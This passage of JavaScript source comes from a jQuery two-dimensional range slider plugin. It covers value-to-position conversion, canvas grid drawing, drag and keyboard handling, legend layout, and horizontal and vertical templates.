					relY = _this.options.axis[1][0];
				}else if( relY>_this.options.axis[1][_this.options.axis[1].length-1] ){
					relY = _this.options.axis[1][_this.options.axis[1].length-1];
				}
				
			}
			
			return [
				((relX-_this.options.axis[0][0])/(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]))*_this.limitX,
				((relY-_this.options.axis[1][0])/(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0]))*_this.limitY,
				relX,
				relY
			];
		},
		
		XYToValue = function( _this,x,y,sliderId ){
			var allowAxis = _this.options.allowAxisMove.xd(sliderId,'both');
			
			return $.extend(true,_this.values[sliderId],roundValue(_this,[
				(allowAxis=='x'||allowAxis=='both')?(_this.limitX?(parseInt(x)/_this.limitX)*(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0])+_this.options.axis[0][0]:0):_this.values[sliderId][0],
				(allowAxis=='y'||allowAxis=='both')?(_this.limitY?(parseInt(y)/_this.limitY)*(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0])+_this.options.axis[1][0]:0):_this.values[sliderId][1]
			]));
		},
		
		setValue = function ( _this,sliderId,relX,relY,nochange ){
				
			var pos = valueToXY(_this,relX,relY);
			
			if( _this.options.projections.xd(sliderId) ){
				drawProjections( _this.$runners[sliderId][0],_this.options,pos[0],pos[1] )
			}
			
			_this.$runners[sliderId][0].style[_this.options.x] = Math.round(pos[0])+'px';
			_this.$runners[sliderId][0].style[_this.options.y] = Math.round(pos[1])+'px';
			
			_this.values[sliderId] = $.extend(true,_this.values[sliderId],roundValue(_this,[pos[2],pos[3]]));
			
			if( _this.$runners[sliderId][0].ranges.length )
				updateSliderRanges(_this,_this.$runners[sliderId][0].ranges);
			
			if( !nochange )
				_this.$range2DSlider.trigger('xchange.xdsoft',[sliderId]);
			
			_this.$range2DSlider.trigger('updatelabel.xdsoft',[sliderId]);
		},
		
		getValue = function( _this,sliderId, x,y ){
			
			if( _this.options.disabled )
				return _this.values;
			
			_this.values[sliderId] = XYToValue(_this,x,y,sliderId);
			
			if( _this.options.projections.xd(sliderId) ){
				drawProjections( _this.$runners[sliderId][0],_this.options,x,y )
			}
			
			if( _this.$runners[sliderId][0].ranges.length )
				updateSliderRanges(_this,_this.$runners[sliderId][0].ranges);
			
			if( _this.options.onlyGridPoint ){
				setValue( _this,sliderId,_this.values[sliderId][0],_this.values[sliderId][1] )
			}else{
				_this.$range2DSlider
					.trigger('xchange.xdsoft',[sliderId])
					.trigger('updatelabel.xdsoft',[sliderId]);
			}
			return _this.values;
		},
		
		createGrid = function( _this ){
			if( _this.options.grid ){
				if( !_this.$grid ){
					_this.$grid = $('<canvas class="xdsoft_range2dslider_grid"></canvas>');
					_this.$sliderBox.append(_this.$grid);
				}
			
				if( !_this.$grid.get(0).getContext )
					return;
					
				var context = _this.$grid.get(0).getContext("2d"),
					gridSize = 
					!_this.options.gridStep?[
						_this.limitX/(_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]),
						_this.limitY/(_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0])
					]:$.extend(true,[],_this.options.gridStep);
				
				if( gridSize[0]<2 )
					gridSize[0] = 2;
				
				if( gridSize[1]<2 )
					gridSize[1] = 2;
				
				context.translate(0.5,0.5);
				
				
				if( gridSize && gridSize[0] ){
					var startx = 0,starty = 0;
					_this.$grid.get(0).width = _this.$grid.get(0).width;
					
					_this.$grid.attr({
						width:_this.limitX+'px',
						height:_this.limitY+'px'
					});
					if (!context.setLineDash) {
						context.setLineDash = function () {}
					}
					context.beginPath();
					if( gridSize[0] ){
						while( startx+gridSize[0]<_this.limitX-3 ){
							startx+=gridSize[0];
							context.moveTo( startx+0.5, 0);
							context.lineTo( startx+0.5, _this.limitY);
						}
					}
					if( gridSize[1] ){
						while( starty+gridSize[1]<_this.limitY+3 ){
							starty+=gridSize[1];
							context.moveTo(  0,starty+0.5 );
							context.lineTo( _this.limitX,starty+0.5 );
						}
					}
					
					context.setLineDash(_this.options.gridStyle.dashed);
					context.lineWidth = _this.options.gridStyle.width;
					context.strokeStyle = _this.options.gridStyle.color;
					context.stroke();
				}
				
				
			}else{
				_this.$grid&&_this.$grid.remove();
			}
		};

	function destroy(_this){
		var $input = $(_this),
			i;
			
		if( !$input.hasClass('xdsoft') )
			return;
			
		$input.removeClass('xdsoft');
		$input.show();
		delete _this.sliderActive;
		_this.$range2DSlider.remove();
		delete _this.$range2DSlider;
		delete _this.$sliderBox;
		delete _this.$runners;
		delete _this.values;
		$(window).off('resize.xdsoft',_this.recalcAllposition);
		delete _this.recalcAllposition;
	};
	
	var initalization = false;
	
	function init(_this){
		var $input = $(_this),
			i;
			
		if( $input.hasClass('xdsoft') )
			return;
			
		$input.addClass('xdsoft');
		
		$input.hide();
		
		
		_this.sliderActive = 0;
		_this.$range2DSlider = $('<div '+( _this.options.style?'style="'+_this.options.style+'"':'')+' class="xdsoft_range2dslider '+_this.options.className+' xdsoft_range2dslider_'+_this.options.skin+'"></div>');
		_this.$sliderBox = $('<div class="xdsoft_range2dslider_box xdsoft_range2dslider_box_'+_this.options.x+' xdsoft_range2dslider_box_'+_this.options.y+'"></div>'),
		_this.$runners = [];			
		
		if( _this.options.posOnBoxClick ){
			_this.$sliderBox.on('mousedown.xdsoft', function( e ){
				// fix for ff
				var x =  (e.offsetX || e.clientX - $(e.target).offset()[_this.options.x]),
					y =  (e.offsetY || e.clientY - $(e.target).offset()[_this.options.y]);
				
				$('html').addClass('xdsoft_noselect');
				
				_this.values[_this.sliderActive] = XYToValue(_this,_this.options.x=='left'?x:_this.limitX-x,_this.options.y=='top'?y:_this.limitY-y,_this.sliderActive);
				//getValue(_this,_this.sliderActive,_this.options.x=='left'?x:_this.limitX-x,_this.options.y=='top'?y:_this.limitY-y);
				
				setValue( _this,_this.sliderActive, _this.values[_this.sliderActive][0],_this.values[_this.sliderActive][1] );
				
			});
		}

		
		_this.$range2DSlider
			.on('updatelabel.xdsoft', function( e,i ){
				_this.options.tooltip.xd(i)&&
					_this.$runners[i][0]&&
						_this.$runners[i][0].span&&
							_this.$runners[i][0].span.html(_this.options.printLabel.xd(i).call(_this.$runners[i][0],_this.values[i]))
									&&recalcLabelPosition(_this.$runners[i][0].span);
			})
			.on('xchange.xdsoft', function( e,i ){
				var value = _this.options.printValue.call(_this,_this.values);			
				if( value!=$input.attr('value') ){	
					$input
						.attr('value',value)
						.val(value)
						
					if( !initalization ){
						$input
							.trigger('change');
					}
				}
			});
		
		var recalcPositionTimer = 0;
		_this.recalcAllposition = function(){
			clearTimeout(recalcPositionTimer);
			!function(_initalization){
				var rc = function(){
					initalization = _initalization;
					_this.limitX 		= 	parseInt(_this.$sliderBox[0].clientWidth);
					_this.limitY	 	=  	parseInt(_this.$sliderBox[0].clientHeight);
					createGrid(_this);
					for(var l=0;l<_this.values.length;l++)
						setValue(_this,l,_this.values[l][0],_this.values[l][1]);
					initalization = false;
				};
				if( _this.options.timeoutRecalc )
					recalcPositionTimer = setTimeout(rc,_this.options.timeoutRecalc);
				else
					rc();
			}(initalization);
		};
		
		$(window).on('resize.xdsoft',_this.recalcAllposition);
		
		_this.$range2DSlider
				.append(_this.$sliderBox);
				
		$input
			.after(_this.$range2DSlider);
	}
	
	/**
	 * XDSoft Draggable Plugin
	 */
	!function($){
		 var drag = false,
			oldX, 
			oldY,
			newX, 
			newY, 
			oldTop, 
			oldLeft,
			limitX,
			limitY,
			defaultOptions = {
				x:'left',
				y:'bottom',
				allowAxisMove:'both', // 'x','y','both'
				onMove:function(){},
				disabled: false
			},
			
			options = $.extend(true,{},defaultOptions),
			
			pointerEventToXY = function( e ) {
				var out = {x:0, y:0};
				if( e.type == 'touchstart' || e.type == 'touchmove' || e.type == 'touchend' || e.type == 'touchcancel' ) {
					var touch = e.touches[0] || e.changedTouches[0];
					out.x = touch.clientX;
					out.y = touch.clientY;
				}else if (e.type == 'mousedown' || e.type == 'mouseup' || e.type == 'mousemove' || e.type == 'mouseover'|| e.type=='mouseout' || e.type=='mouseenter' || e.type=='mouseleave') {
					out.x = e.clientX;
					out.y = e.clientY;
				}
				return out;
			},
			
			xdSoftDraggableDrag = function( event ){
				if( drag&&!options.disabled ){
					event = event || window.event;
					
					event.preventDefault();
					
					var out = pointerEventToXY( event );
					
					if( options.allowAxisMove=='both' || options.allowAxisMove=='x'){
						newX = oldLeft+(options.x=='right'?-1:1)*(out.x-oldX);
						if( newX < 0 ) 
							newX = 0;
						if( newX > limitX ) 
							newX = limitX;
					}
					if( options.allowAxisMove=='both' || options.allowAxisMove=='y'){
						newY = oldTop+(options.y=='bottom'?-1:1)*(out.y-oldY);
						if( newY < 0 ) 
							newY = 0;
						if( newY > limitY ) 
							newY = limitY;
					}
					

					draggableElement.style[options.x] = newX + 'px';
					draggableElement.style[options.y] = newY+'px';
					
					if( options.onMove&&$.isFunction(options.onMove) ){
						options.onMove.call(draggableElement,newX,newY);
					}
				}
			},
			
			xdSoftDraggableEnd = function( event ){
				if( drag ){
					drag = false;
					$('html').removeClass('xdsoft_noselect');
				}
			},
			
			xdSoftDraggableStart = function ( event ){
				var _this = this;
				options = _this.options;
				event = event || window.event;
				
				var out = pointerEventToXY( event );
				
				
				draggableElement = _this;
				oldX 		= 	out.x;
				oldY 		= 	out.y;
				newX 		= 	oldLeft 	= 	(!isNaN(parseInt(_this.style[options.x]))&&parseInt(_this.style[options.x]))?parseInt(_this.style[options.x]):0;
				newY 		= 	oldTop		= 	(!isNaN(parseInt(_this.style[options.y]))&&parseInt(_this.style[options.y]))?parseInt(_this.style[options.y]):0;
				limitX 		= 	_this.parentNode.clientWidth;
				limitY	 	=  	_this.parentNode.clientHeight;
				$('html').addClass('xdsoft_noselect');
				drag 		= 	true;
				event.stopPropagation();
				event.preventDefault();
			},
			
			eventNames = {
				start:'mousedown',
				move:'mousemove',
				end:'mouseup'
			},
			
			setGlobalHandler = false,
			
			touch = !!("ontouchstart" in window);
		
		if( touch )		
			eventNames = {
				start:'touchstart',
				move:'touchmove',
				end:'touchend'
			};
		
		
		
	
			
		$.fn.xdSoftDraggable = function( _options ){

			var opt = $.extend(true,{},defaultOptions,_options);
			
			if( !setGlobalHandler ){
				document.body.addEventListener(eventNames.move, xdSoftDraggableDrag);
				document.body.addEventListener(eventNames.end, xdSoftDraggableEnd);
				window.addEventListener(eventNames.end, xdSoftDraggableEnd);
				setGlobalHandler = true;
			}
			
			return this.each(function(){
				this.options = opt;
				if( this.className.search('xdsoft_draggable')==-1 ){
					this.addEventListener(eventNames.start, xdSoftDraggableStart);
				}
			});
			
		};
	
	}(jQuery);
	
	$.fn.range2dslider = $.fn.range2DSlider = function( _options,arg2 ){
		if( typeof(_options)=='string' ){
			switch(_options){
				case 'destroy':
					return this.each(function(){
						destroy(this);
					});
				break;
				case 'disabled':
					return this.range2dslider({disabled:true});
				break;
				case 'value':
					return this.range2dslider({value:arg2});
				break;
			}
			return this;
		}else
		 return this.each(function(){
			
			initalization = true;
			
			if( _options&&_options.template&&$.fn.range2DSlider.templates[_options.template] )
				_options = $.extend(true,{},$.fn.range2DSlider.templates[_options.template],_options);
			
			var _this = this,
				i,j,
				$input = $(_this),
				options = $.extend(true,{},$.fn.range2DSlider.defaultOptions,_options);
			
				
			_this.values = $.extend(true,[],[],options.value);
			
			if( (!_options||!_options.axis)&&!_this.options ){
				if( $input.data('minx')){
					options.axis[0] = [];
					options.axis[0].push(parseFloat($input.data('minx')));
					if( $input.data('middlex') )
						options.axis[0].push(parseFloat($input.data('middlex')));
					options.axis[0].push(parseFloat($input.data('maxx')));
					options.axis[1] = [];
					options.axis[1].push(parseFloat($input.data('miny')));
					if( $input.data('middley') )
						options.axis[1].push(parseFloat($input.data('middley')));
					options.axis[1].push(parseFloat($input.data('maxy')));
				}
			}

			if( _this.options )
				_this.options = $.extend(true,{},_this.options,_options);
			else 
				_this.options = $.extend(true,{},{},options);
			
			if( !_options||!_options.value ){
				if( $input.attr('value')){
					_this.values = _this.options.parseValue($input.attr('value'));
				}
			}else{
				$input.attr('value',_this.options.printValue.call(_this,_this.values))
			}
			
			
			if( !$.isArray(_this.values[0]) )
				_this.values = [_this.values];
			
			
			
			if( !_this.options.axis )
				_this.options.axis = [];
			if( !_this.options.axis[0] )
				_this.options.axis[0] = [0,1];
			if( !_this.options.axis[1] )
				_this.options.axis[1] = [0,1];
				
			init(_this);
			
			if( _this.options.disabled ){
				_this.$range2DSlider.addClass('xdsoft_range2dslider_disabled');
			}else{
				_this.$range2DSlider.removeClass('xdsoft_range2dslider_disabled');
			}
			
			// create runners
			var $runner;
			for(i=0;i<_this.values.length;i++){
				if( !_this.$runners[i] ){
					_this.$runners.push($runner = $('<div class="xdsoft_range2dslider_runner xdsoft_range2dslider_runner'+i+'"></div>'));
					$runner.append($inrunner = $('<input type="button">'));
					$runner[0].ranges = [];
					$runner.addClass('xdsoft_range2dslider_'+_this.options.runnerClassSkin.xd(i));
					!function(i){
						$inrunner
							.on('focus',function(){
								$('.xdsoft_range2dslider_active').removeClass('xdsoft_range2dslider_active');
								$(this).parent().addClass('xdsoft_range2dslider_active');
							})
							.on('keydown',function( event ){
								var relX = _this.values[i][0],
									relY = _this.values[i][1],
									ax = _this.options.allowAxisMove.xd(0,'both');
								switch( event.which ){
									case ARROWUP:
										if( ax=='both'||ax=='y' ){
											relY+=_this.options.stepOnKey.xd(1);
										}
									break;
									case ARROWDOWN:
										if( ax=='both'||ax=='y' ){
											relY-=_this.options.stepOnKey.xd(1);
										}
									break;
									case ARROWRIGHT:
										if( ax=='both'||ax=='x' ){
											relX+=_this.options.stepOnKey.xd(0);
										}
									break;
									case ARROWLEFT:
										if( ax=='both'||ax=='x' ){
											relX-=_this.options.stepOnKey.xd(0);
										}
									break;
									default: return true;
								}
								setValue(_this,i,relX,relY);
								event.stopPropagation();
								event.preventDefault();
							});
					}(i);
				}else{
					for(var t=0;t<_this.$runners[i][0].ranges.length;t++)
						_this.$runners[i][0].ranges[t].rect.remove();
					_this.$runners[i][0].ranges = [];
				}
			}
			
			// for second init remove extra sliders
			for(i=_this.values.length;i<_this.$runners.length;i++){
				_this.$runners[i].remove();
			}
			_this.$runners.length = _this.values.length;
			
			if( $.isArray(_this.options.showRanges)&&_this.options.showRanges.length&&_this.values.length>1 ){
				var range,$range ;
				for(i=0;i< _this.options.showRanges.length;i++){
					rangeBetween = _this.options.showRanges.xd(i);
					if( rangeBetween && $.isArray(rangeBetween) && rangeBetween.length && rangeBetween[0]!=rangeBetween[1] && _this.$runners[rangeBetween[0]] && _this.$runners[rangeBetween[1]] ){
						$range = $('<div class="xdsoft_range2dslider_range xdsoft_range2dslider_range'+i+'"></div>');					
						_this.$runners[rangeBetween[0]][0].ranges.push({rect:$range,rb:rangeBetween});
						_this.$runners[rangeBetween[1]][0].ranges.push({rect:$range,rb:rangeBetween});
						_this.$sliderBox.append($range);
						$range.on('mousedown',function(e){
							e.stopPropagation();
						});
					}
				}
			}
				
			
			_this.$sliderBox
				.css({
					height:_this.options.height,
					width:_this.options.width
				})
				.append(_this.$runners);
			
			for(i=0;i<_this.values.length;i++){
				!function(i,$runner){
					var $span,spanpos;
					
					spanpos = _this.options.tooltip.xd(i,'top');
					if( spanpos&&!$runner[0].span ){
						$span = $('<span class="xdsoft_slider_label  xdsoft_slider_label_'+spanpos+' xdsoft_slider_label_'+(_this.options.alwShowTooltip.xd(i)?'visible':'hidden')+'" >'+_this.options.printLabel.xd(i).call($runner[0],_this.values[i])+'</span>');
						$runner.append($span);
						$runner[0].span = $span;
					}
					
					$runner
						.xdSoftDraggable({
							disabled: _this.options.disabled,
							x:_this.options.x,
							y:_this.options.y,
							allowAxisMove:_this.options.allowAxisMove.xd(i,'both'),
							onMove:function(x,y){
								getValue(_this,i,x,y);
							}
						})
						.off('mousedown.xdsoft touchstart.xdsoft')
						.on('mousedown.xdsoft touchstart.xdsoft', function( e ){
							_this.sliderActive = i;
							$(this).find('input').focus();
							e.stopPropagation();
						});
				}(i,_this.$runners[i]);
			}
			
			
			if( _this.options.round && !_this.options.roundMethod(_this.options.stepOnKey.xd(0)) )
				_this.options.stepOnKey = 1;
			
			if( _this.options.showLegend && ( !_this.legends||_this.options.recalcLegends ) ){
				if( _this.legends ){
					for(i=0;i<2;i++)
						if( _this.legends[i] )
							for(var j=0;j<_this.legends[i].length;j++)
								_this.legends[i][j]&&
									_this.legends[i][j].remove&&
										_this.legends[i][j].remove();
				}
				
				_this.legends = [[],[]];
				var offsets = [0,0];
				for(i=0;i<2;i++){
					if( _this.options.axis[i] )
						for(var j=0;j<_this.options.axis[i].length;j++){
							_this.legends[i][j] = $('<span class="xdsoft_legend">'+_this.options.axis[i][j]+'</span>');
							if( _this.options.showLegend[i] ){
								_this.$range2DSlider
									.append(_this.legends[i][j]);
								offsets[i?0:1] = Math.max(offsets[i?0:1],_this.legends[i][j][0][i?'offsetWidth':'offsetHeight']);
							}
						}
				}
				
				_this.$range2DSlider.css('padding-'+_this.options.x,(offsets[0])+'px');
				_this.$range2DSlider.css('padding-'+_this.options.y,(offsets[1])+'px');
				
				
				if( _this.legends[0]&&_this.legends[0][0] ){
					_this.legends[0][0]
						.css(_this.options.y,'0px')
						.css(_this.options.x,offsets[0]+'px')
					
					var percentOffset = [
						((offsets[0])/_this.$range2DSlider[0].clientWidth)*100,
						((offsets[1])/_this.$range2DSlider[0].clientHeight)*100
					];
					
					for( i = 1;i<_this.legends[0].length-1;i++ )
						_this.legends[0][i]
							.css(_this.options.y,'0px')
							.css(_this.options.x,(
									(100-percentOffset[0])*(
										(
											_this.options.axis[0][i]-_this.options.axis[0][0]
										)/(
											_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]
										)
									)+
									percentOffset[0]/2
								).toFixed(8)+'%'
							)
							.css('width',offsets[0]+'px');
						
					_this.legends[0][_this.legends[0].length-1]
						.css(_this.options.y,'0px')
						.css(_this.options.x=='left'?'right':'left','0px')
					}
				if( _this.legends[1]&&_this.legends[1][0] ){
					_this.legends[1][0]
						.css(_this.options.y,offsets[1]+'px')
						.css(_this.options.x,'0px')
						.css('width',offsets[0]+'px');
					
					for(i = 1;i<_this.legends[1].length-1;i++)
						_this.legends[1][i]
							.css(_this.options.x,'0px')
							.css('width',offsets[0]+'px')
							.css(_this.options.y,(
									(100-percentOffset[1])*(
										(
											_this.options.axis[1][i]-_this.options.axis[1][0]
										)/(
											_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0]
										)
									)+
									percentOffset[1]/2
								).toFixed(8)+'%'
							);
					
					_this.legends[1][_this.legends[1].length-1]
						.css(_this.options.y=='top'?'bottom':'top','-0px')
						.css(_this.options.x,'0px')
						.css('width',offsets[0]+'px');
				}
			}

			_this.recalcAllposition();
			
			initalization = false;
		});
	};
	$.fn.range2DSlider.defaultOptions = defaultOptions;
	$.fn.range2DSlider.templates = {
		horizontal:{
			grid:false,
			height:'7px',
			className:'xdsoft_horizontal',
			showRanges:[[0,1]],
			showLegend:[1,0],
			allowAxisMove:['x'],
			printLabel:function( val ){
				return val[0];
			}
		},
		vertical:{
			grid:false,
			height:'100px',
			width:'0px',
			className:'xdsoft_vertical',
			showRanges:[[0,1]],
			alwShowTooltip:[false],
			tooltip:['right'],
			showLegend:[0,0],
			allowAxisMove:['y'],
			printLabel:function( val ){
				return val[1];
			}
		}
	};
}(jQuery);